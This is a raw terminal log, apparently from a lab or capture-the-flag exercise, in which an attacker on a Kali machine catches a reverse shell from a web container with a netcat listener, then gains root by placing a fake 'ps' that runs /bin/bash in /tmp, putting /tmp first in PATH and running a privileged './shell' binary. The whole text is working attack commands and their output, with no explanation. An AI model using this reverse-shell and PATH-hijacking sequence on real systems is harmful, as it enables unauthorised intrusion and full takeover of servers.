 kali@kali:~$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.1.7: inverse host lookup failed: Unknown host
connect to [192.168.1.14] from (UNKNOWN) [192.168.1.7] 61409
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ ls
ls
myshell
ps
www-data@8e172820ac78:/tmp$ ls -al
ls -al
total 1344
drwxrwxrwt 1 root     root        4096 Sep 16 05:52 .
drwxr-xr-x 1 root     root        4096 Feb 25  2021 ..
-rwxr-xr-x 1 www-data www-data 1363808 Sep 15 14:18 myshell
-rwxrwxrwx 1 www-data www-data      10 Sep 16 05:52 ps
www-data@8e172820ac78:/tmp$ cat ps
cat ps
/bin/bash
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ eccho $PATH
eccho $PATH
bash: eccho: command not found
www-data@8e172820ac78:/tmp$ eccho $PATH
eccho $PATH
bash: eccho: command not found
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root